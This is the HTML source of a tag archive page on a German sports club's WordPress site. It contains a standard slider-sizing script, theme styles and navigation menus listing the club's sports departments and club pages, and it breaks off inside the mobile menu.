<meta name="msapplication-TileImage" content="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #303030;
                --color-primary-rgb: 48, 48, 48;
                --color-primary-hover: #cacaca;
                --color-primary-active: #4a8eff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "-apple-system", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <link rel='stylesheet' id='rs-plugin-settings-css' href='https://gtbsport.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tag tag-sportverein tag-108 wp-theme-kvell kvell-core-1.2 kvell-ver-1.6 edgtf-grid-1100 edgtf-empty-google-api edgtf-wide-dropdown-menu-content-in-grid edgtf-fixed-on-scroll edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-header-vertical-shadow-disable edgtf-header-vertical-border-disable edgtf-default-mobile-header edgtf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.13.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            
<header class="edgtf-page-header">
		
			<div class="edgtf-fixed-wrapper">
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left"><!--
				 --><div class="edgtf-position-left-inner">
						

<div class="edgtf-logo-wrapper">
    <a itemprop="url" href="https://gtbsport.de/" style="height: 250px;">
        <img itemprop="image" class="edgtf-normal-logo" src="https://gtbsport.de/wp-content/uploads/2019/02/Logo_Centum2.jpg" width="500" height="500"  alt="logo"/>
        <img itemprop="image" class="edgtf-dark-logo" src="https://gtbsport.de/wp-content/themes/kvell/assets/img/logo.png"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://gtbsport.de/wp-content/themes/kvell/assets/img/logo_white.png"  alt="light logo"/>    </a>
</div>

											</div>
				</div>
								<div class="edgtf-position-right"><!--
				 --><div class="edgtf-position-right-inner">
													
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-sidemap" class="clearfix"><li id="nav-menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub narrow"><a href="https://gtbsport.de/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Home</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/news/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">News</span></span></a></li>
	<li id="nav-menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/vereinszeitung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Vereinszeitung</span></span></a></li>
	<li id="nav-menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/kontakt/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Kontakt</span></span></a></li>
	<li id="nav-menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/mitgliedsantrag/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Mitgliedsantrag</span></span></a></li>
	<li id="nav-menu-item-7909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/organisation/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Organisation</span></span></a></li>
	<li id="nav-menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/satzung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Satzung und Vereinsordnung (12.04.2024)</span></span></a></li>
	<li id="nav-menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/clubheim-bolbrinker/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Clubheim Bolbrinker</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7967" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://gtbsport.de/abteilungen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Abteilungen</span></span></a></li>
<li id="nav-menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://gtbsport.de/sportarten/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Sportarten</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Kindersport – Sport4Kids</span></span></a>
	<ul>
		<li id="nav-menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/eltern-kind-1-4-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Eltern-Kind 1-4 J.</span></span></a></li>
		<li id="nav-menu-item-7987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/vorschulgruppen-4-6-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Spiel &#038; Sport für 4-6 J.</span></span></a></li>
		<li id="nav-menu-item-7988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/minis-5-8-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Spiel &#038; Sport für 5-8 J.</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/boule/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Boule</span></span></a></li>
	<li id="nav-menu-item-9212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/darts/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Darts</span></span></a></li>
	<li id="nav-menu-item-7135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/gymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gymnastik</span></span></a>
	<ul>
		<li id="nav-menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/fitness-fur-frauen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fitness für Frauen</span></span></a></li>
		<li id="nav-menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/jungsenioren-50/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fitness für Jungsenioren</span></span></a></li>
		<li id="nav-menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/frauengymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Frauengymnastik</span></span></a></li>
		<li id="nav-menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/gymnastik-u-sport-f-manner/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gymnastik &#038; Sport für Männer</span></span></a></li>
		<li id="nav-menu-item-7161" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/seniorensitzgymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Seniorensitzgymnastik  70 +</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/gesundheitssport/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gesundheitssport</span></span></a>
	<ul>
		<li id="nav-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/poweryoga-und-pilates/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Poweryoga und Pilates</span></span></a></li>
		<li id="nav-menu-item-7969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/bailongball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Bailongball</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/handball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Handball</span></span></a></li>
	<li id="nav-menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/nordic-walking/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Nordic Walking</span></span></a></li>
	<li id="nav-menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/prellball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Prellball</span></span></a></li>
	<li id="nav-menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/radfahren/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Radfahren</span></span></a>
	<ul>
		<li id="nav-menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/termine/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Termine</span></span></a></li>
		<li id="nav-menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/fotos/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fotos</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/streetdance/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Streetdance</span></span></a></li>
	<li id="nav-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/tennis/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tennis</span></span></a>
	<ul>
		<li id="nav-menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tennis/abteilung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tennis – News</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tischtennis/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tischtennis</span></span></a></li>
	<li id="nav-menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/turnen-le-parcours/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Turnen</span></span></a></li>
	<li id="nav-menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/volleyball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Volleyball</span></span></a>
	<ul>
		<li id="nav-menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/dieunglaublichen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Die Unglaublichen</span></span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/die-unverbesserlichen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Circle Pit</span></span></a></li>
		<li id="nav-menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/jugend/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Jugend – Volleyball</span></span></a></li>
		<li id="nav-menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/beachvolleyball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Beachvolleyball</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/wandern/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Wandern</span></span></a>
	<ul>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/termine/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Termine</span></span></a></li>
		<li id="nav-menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/fotogalerie/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fotogalerie</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-8353" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://gtbsport.de/gesamtuebungsplan/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gesamtübungsplan</span></span></a></li>
<li id="nav-menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://gtbsport.de/impressum/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Impressum</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://gtbsport.de/datenschutzerklaerung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Datenschutzerklärung</span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
													<div class="edgtf-mobile-menu-opener edgtf-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="edgtf-mobile-menu-icon">
										<span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu "></span>									</span>
																	</a>
							</div>
												<div class="edgtf-position-center"><!--
						 --><div class="edgtf-position-center-inner">
								

<div class="edgtf-mobile-logo-wrapper">
    <a itemprop="url" href="https://gtbsport.de/" style="height: 175px">
        <img itemprop="image" src="https://gtbsport.de/wp-content/uploads/2019/02/GTB_Centum2.png" width="300" height="350"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right"><!--
						 --><div class="edgtf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="edgtf-grid">
            <ul id="menu-sidemap-1" class=""><li id="mobile-menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub"><a href="https://gtbsport.de/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/news/" class=""><span>News</span></a></li>
	<li id="mobile-menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/vereinszeitung/" class=""><span>Vereinszeitung</span></a></li>
	<li id="mobile-menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/kontakt/" class=""><span>Kontakt</span></a></li>
	<li id="mobile-menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/mitgliedsantrag/" class=""><span>Mitgliedsantrag</span></a></li>
	<li id="mobile-menu-item-7909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/organisation/" class=""><span>Organisation</span></a></li>
	<li id="mobile-menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/satzung/" class=""><span>Satzung und Vereinsordnung (12.04.2024)</span></a></li>
	<li id="mobile-menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/clubheim-bolbrinker/" class=""><span>Clubheim Bolbrinker</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/abteilungen/" class=""><span>Abteilungen</span></a></li>
<li id="mobile-menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/" class=""><span>Sportarten</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/" class=""><span>Kindersport – Sport4Kids</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/eltern-kind-1-4-j/" class=""><span>Eltern-Kind 1-4 J.</span></a></li>
		<li id="mobile-menu-item-7987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/vorschulgruppen-4-6-j/" class=""><span>Spiel &#038; Sport für 4-6 J.</span></a></li>
		<li id="mobile-menu-item-7988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/minis-5-8-j/" class=""><span>Spiel &#038; Sport für 5-8 J.</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/boule/" class=""><span>Boule</span></a></li>
	<li id="mobile-menu-item-9212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/darts/" class=""><span>Darts</span></a></li>
	<li id="mobile-menu-item-7135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/gymnastik/" class=""><span>Gymnastik</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/fitness-fur-frauen/" class=""><span>Fitness für Frauen</span></a></li>
		<li id="mobile-menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/jungsenioren-50/" class=""><span>Fitness für Jungsenioren</span></a></li>
		<li id="mobile-menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/frauengymnastik/" class=""><span>Frauengymnastik</span></a></li>
		<li id="mobile-menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/gymnastik-u-sport-f-manner/" class=""><span>Gymnastik &#038; Sport für Männer</span></a></li>
		<li id="mobile-menu-item-7161" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/seniorensitzgymnastik/" class=""><span>Seniorensitzgymnastik  70 +</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/gesundheitssport/" class=""><span>Gesundheitssport</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/poweryoga-und-pilates/" class=""><span>Poweryoga und Pilates</span></a></li>
		<li id="mobile-menu-item-7969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/bailongball/" class=""><span>Bailongball</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/handball/" class=""><span>Handball</span></a></li>
	<li id="mobile-menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/nordic-walking/" class=""><span>Nordic Walking</span></a></li>
	<li id="mobile-menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/prellball/" class=""><span>Prellball</span></a></li>
	<li id="mobile-menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/radfahren/" class=""><span>Radfahren</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/termine/" class=""><span>Termine</span></a></li>
		<li id="mobile-menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/fotos/" class=""><span>Fotos</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/streetdance/" class=""><span>Streetdance</span></a></li>
	<li id="mobile-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/tennis/" class=""><span>Tennis</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tennis/abteilung/" class=""><span>Tennis – News</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tischtennis/" class=""><span>Tischtennis</span></a></li>
	<li id="mobile-menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/turnen-le-parcours/" class=""><span>Turnen</span></a></li>
	<li id="mobile-menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/volleyball/" class=""><span>Volleyball</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/dieunglaublichen/" class=""><span>Die Unglaublichen</span></a></li>
		<li id="mobile-menu-item-7191" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/die-unverbesserlichen/" class=""><span>Circle Pit</span></a></li>
		<li id="mobile-menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/jugend/" class=""><span>Jugend – Volleyball</span></a></li>
		<li id="mobile-menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/beachvolleyball/" class=""><span>Beachvolleyball</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/wandern/" class=""><span>Wandern</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/termine/" class=""><span>Termine</span></a></li>
		<li id="mobile-menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/fotogalerie/" class=""><span>Fotogalerie</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-8353" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/gesamtuebungsplan/" class=""><span>Gesamtübungsplan</span></a></li>
<li id="mobile-menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/impressum/" class=""><span>Impressum</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
